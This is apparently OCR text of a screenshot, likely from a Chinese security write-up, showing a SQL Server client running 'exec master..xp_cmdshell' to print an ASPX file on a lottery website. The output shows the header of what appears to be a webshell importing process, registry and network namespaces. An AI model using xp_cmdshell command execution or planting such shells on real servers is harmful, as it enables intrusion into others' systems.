 对象 Users @ReportServer.dbo (... 无标题 @master (sqlserver...
运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'type  f:\wwwroot\Lottery\Web\11.aspx'
信息 结果1
output
<%@ Page Language="C#" Debug="false" trace="false" validateRequest="false" EnableViewStateMac="false" EnableViewState="true"
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.IO.Compression"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="System.Data.Common"%>
<%@ Import Namespace="System.Data.SqlClient"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="Microsoft.Win32"%>
<%@ import Namespace="System.Net" %>
微信号: lemon-sec